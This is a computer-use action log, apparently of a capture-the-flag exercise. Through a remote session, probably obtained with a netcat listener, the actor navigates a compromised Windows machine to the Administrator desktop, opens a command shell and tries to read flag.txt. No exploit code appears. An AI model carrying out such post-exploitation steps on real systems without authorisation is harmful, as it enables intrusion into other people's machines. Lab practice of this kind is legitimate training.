
{"action": "type", "text": "id"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "pwd"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd.."}
- Navigate up to the drive root and list it, then enter Users and list its profiles
{"action": "key", "text": "Return"}

{"action": "type", "text": "d .."}
{"action": "key", "text": "Return"}
{"action": "type", "text": "pwd"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd Users"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd Administar"}
- Enter Administrator\Desktop, list its files including flag.txt, and open a Windows command shell
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ratr"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "or"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd Desktop"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "stype flag.txt"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "shell"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
- List the Desktop in the Windows shell, showing flag.txt, and discard failed read commands
{"action": "key", "text": "Return"}

{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [328, 380], "coordinate": [386, 381]}
{"action": "left_click", "coordinate": [387, 382]}
{"action": "type", "text": "cat"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "type"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "scroll", "coordinate": [256, 289], "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [173, 185]}
{"action": "scroll", "coordinate": [333, 404], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [415, 396], "scroll_direction": "down", "scroll_amount": 2}

{"action": "type", "text": "type"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "more"}
- Compare the netcat whoami line with the flag.txt listing, ending on the listener tab
{"action": "left_click", "coordinate": [459, 110]}
{"action": "triple_click", "coordinate": [52, 247]}

{"action": "left_click", "coordinate": [134, 110]}
{"action": "left_click_drag", "start_coordinate": [265, 372], "coordinate": [267, 375]}

{"action": "left_click", "coordinate": [518, 199]}
{"action": "left_click", "coordinate": [534, 112]}
